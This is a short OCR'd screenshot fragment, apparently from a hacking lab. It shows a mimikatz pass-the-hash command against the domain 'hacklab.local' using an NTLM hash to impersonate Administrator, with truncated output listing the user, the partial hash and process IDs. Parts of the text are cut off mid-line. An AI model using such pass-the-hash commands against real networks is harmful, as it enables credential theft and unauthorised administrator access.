
```

mimikatz # sekurlsa::pt
/domain:hacklab.local 
/ntlm:b09a14d2d325026f8
/impersonate

user    : Administrator

domain  : hacklab.local

program : C:\Users\Publ
impers. : yes

NTLM    : b09a14d2d3250
  |  PID  7368

  |  TID  3204
